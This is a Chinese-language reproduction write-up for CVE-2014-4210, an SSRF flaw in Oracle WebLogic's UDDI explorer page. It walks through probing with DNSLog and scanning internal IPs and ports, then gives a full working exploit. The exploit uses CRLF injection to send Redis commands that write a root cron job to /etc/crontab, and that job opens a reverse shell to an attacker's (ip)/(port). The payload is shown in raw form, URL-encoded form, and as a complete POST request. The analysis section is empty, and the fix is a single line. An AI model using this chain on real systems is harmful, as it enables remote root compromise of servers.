CVE-2014-4210(WebLogic SSRF漏洞)
1. 漏洞原理
Weblogic SSRF 漏洞出现在 UDDI 组件, UDDI 包实现包 uddiexplorer.war 下的 SearchPublicRegistries.jsp
实质 是利用存在缺陷的web应用作为代理攻击远程和本地的服务器,形成原因 大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。
2. 漏洞版本
- WebLogic 10.0.2.0
- WebLogic 10.3.6.0
3. 漏洞复现
3.1 查看是否存在UDDI 应用
访问http://your-ip:7001/uddiexplorer/,无需登录查看 UDDI 应用。

3.2 查看是否存在SearchPublicRegistries.jsp


SSRF 漏洞存在于http://your-ip:7001/uddiexplorer/SearchPublicRegistries.jsp的IBM查询处:

3.3 是否有SSRF探测点



通过DNSLog 检测:


发现在operator 处是SSRF漏洞点:

发出了连接请求说明我们可以对其进行探测:
3.4 判断IP端口

若 IP 不存在则为如下情况:


若IP存在则如以下情况:


端口不存在会出现如下情况:

我们可以爆破正确的IP并且开放的端口:



3.4 注入HTTP头
将 shell 脚本写入/etc/crontab,利用计划任务反弹shell:
1
2
3
4
5
6
7
8
| text
set 1 "\n\n\n\n* * * * * root bash -c 'sh -i >& /dev/tcp/(ip)/(port) 0>&1'\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa
|
转换成URL编码,注意,换行符是“\r\n”,也就是“%0D%0A”:
1
| test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F(ip)%2F(port)%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
|

将 url 编码后的字符串触发 SSRF 的域名,发送:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: ip:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://ip:7001/uddiexplorer/SearchPublicRegistries.jsp
Content-Type: application/x-www-form-urlencoded
Content-Length: 422
Origin: http://ip:7001
DNT: 1
Connection: close
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=nJFDjQTGKnD2dFqjTLZHWSpBhTTKSlFnSQYYNvTdN21WvjL6XfY5!556524271
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
operator=http://172.24.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F(ip)%2F(port)%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=http%3A%2F%2Fsp9w5m.dnslog.cn&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
|

4. 漏洞分析
…
5. 修复建议
将SearchPublicRegistries.jsp 直接删除